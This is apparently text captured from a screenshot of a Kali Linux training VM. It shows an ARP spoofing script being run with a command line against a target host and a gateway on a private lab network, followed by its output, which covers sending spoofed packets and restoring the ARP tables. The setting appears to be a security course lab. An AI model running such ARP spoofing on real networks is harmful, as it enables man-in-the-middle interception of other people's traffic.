 Kali 2022 x64 Customized by zSecurity 1.0.12 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux MSEdge-Win10 Kali 2022 x64 Customized ...
Applications Places Terminator Mar 7 1:28 AM 0 %
root@kali: ~/PycharmProjects/section-5-arp-spoofer
root@kali: ~/PycharmProjects/section-5-arp-spoofer 134x27
[!] ARP tables restored. Exiting.
^[[Aroot@kali:~/PycharmProjects/section-5-arp-spoofer# python3 arp_spoof.py -t 10.20.14.3 -g 10.20.14.2 -s
ARP SPOOF
Github: https://github.com/SaherMuhamed/arp-spoofing-mitm
By Saher Muhamed - version 2.1.1
[+] Target Information: [+] Gateway Information:
IP Address: 10.20.14.3 IP Address: 10.20.14.2
MAC Address: 00:0c:29:01:58:34 MAC Address: 00:50:56:ff:8f:89
Vendor: VMware, Inc. Vendor: VMware, Inc.
[+] Enabling IP Forwarding...
[+] IP Forwarding Enabled
[+] ARP Spoofing Started. Press Ctrl+C to stop
[+] Sent 590 ARP Spoofed Packets^C
[!] Detected 'Ctrl + C'. Terminating...
[!] Cleaning up and restoring ARP tables...
[!] ARP tables restored. Exiting
root@kali:~/PycharmProjects/section-5-arp-spoofer#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search ENG 01:28 AM
07/03/2025